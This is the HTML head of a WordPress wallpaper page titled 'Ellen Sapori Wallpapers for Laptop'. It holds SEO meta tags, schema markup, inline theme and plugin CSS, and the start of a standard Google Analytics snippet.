

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/
body_size: 15446
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Ellen Sapori Wallpapers For Laptop - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/dc5sx.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Ellen Sapori Wallpapers for Laptop - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Ellen Sapori Wallpapers for Laptop - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Ellen Sapori Wallpapers for Laptop - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2021-08-16T20:07:25+00:00"/>
<meta property="article:modified_time" content="2021-08-16T20:12:19+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled.jpg"/>
<meta property="og:image:width" content="2560"/>
<meta property="og:image:height" content="1600"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/#article","isPartOf":{"@id":"https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Ellen Sapori Wallpapers for Laptop","datePublished":"2021-08-16T20:07:25+00:00","dateModified":"2021-08-16T20:12:19+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/"},"wordCount":5,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled.jpg","keywords":["Ellen Sapori","Hot Women","Models","Sexy Girls"],"articleSection":["Girls"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/","url":"https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/","name":"Ellen Sapori Wallpapers for Laptop - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/#primaryimage"},"image":{"@id":"https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled.jpg","datePublished":"2021-08-16T20:07:25+00:00","dateModified":"2021-08-16T20:12:19+00:00","description":"Ellen Sapori Wallpapers for Laptop - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled.jpg","width":2560,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Ellen Sapori Wallpapers for Laptop"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fellen-sapori-wallpapers-for-laptop%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fellen-sapori-wallpapers-for-laptop%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/36310"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=36310'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
